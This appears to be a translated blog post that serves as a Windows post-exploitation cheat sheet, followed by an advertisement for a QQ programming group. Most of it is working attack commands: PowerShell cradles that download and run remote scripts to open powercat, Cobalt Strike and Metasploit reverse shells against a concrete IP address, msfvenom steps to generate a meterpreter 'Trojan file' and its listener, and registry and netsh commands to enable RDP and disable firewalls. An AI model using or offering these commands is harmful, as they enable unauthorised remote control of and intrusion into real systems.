
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.10.11 -p 8888 -e cmd

powershell -nop -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.10.11 -p 8888 -e cmd.exe"Rebound CobaltStrike shell with Powershell in cmd window
Windows 10 cannot be used frequently. windows 2008R2 is applicable below 100%.
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://114.118.80.138:8080/a ') "# background operation
powershell.exe -c "IEX ((new-object net.webclient).downloadstring('http://114.118.80.138:8080/a'))" Rebound MSF shell under cmd window
Operations on VPS



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=114.128.90.138 lport=7788 -f psh-reflection >7788.ps1 #Generate Trojan file 7788 ps1 python -m SimpleHTTPServer 80 #Open web service #MSF listening use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 114.118.80.138 set lport 7788 exploit -j
Operation of target machine

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://114.118.80.138/7788.ps1');xx.ps1 "# background operation
perhaps

powershell -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://114.118.80.138/7788.ps1');xx.ps1"
One click to open 3389 remote desktop
First query the port of RDP
tasklist /svc | findstr TermService netstat -ano | findstr Found in the previous step PID
The following commands require administrator privileges to run
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f If you still can't connect, it's a firewall problem. You need to turn off the firewall or turn on the firewall running port 3389 Turn off the firewall: netsh firewall get opmode disable (WIN2003 before) netsh advfirewall set allprofiles state off (WIN2003 after) Firewall allows 3389 ports: netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
Firewall operation
View firewall configuration: netsh firewall show config Set firewall log storage location: netsh advfirewall set currentprofile logging filename "C:\Windows\temp\FirewallLOG.log" Turn off the firewall: netsh firewall get opmode disable (WIN2003 before) netsh advfirewall set allprofiles state off (WIN2003 after) Allow full connection of a program netsh firewall add allowdprogram C:\nc.exe "allow nc" enable (WIN2003 before) Allow a program to connect netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" Allow a program to be connected externally netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" Open port 3389 netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

The article ends here. It's not only difficult for working programmers, but also difficult for everyone
I've been learning how to write articles since I retired. To be honest, I'm very glad to see the responses of some readers in the background. I'm a beginner and a silly uncle for we media... In order to thank the readers, I want to contribute some of my collection of programming dry goods to everyone and give back to every reader. I hope I can help you.
Dry goods mainly include:
① More than 2000 Python e-books (both mainstream and classic books should be available)
② Python standard library materials (the most complete Chinese version)
③ Project source code (forty or fifty interesting and classic hand training projects and source code)
④ Videos on basic introduction to Python, crawler, web development and big data analysis (suitable for Xiaobai)
⑤ Summary of all Python knowledge points (you can find out all directions and technologies of Python)
*If you can use it, you can take it away directly. You can take it away by yourself in my QQ technology exchange group (pure technology, no advertising). The group number is 421592457*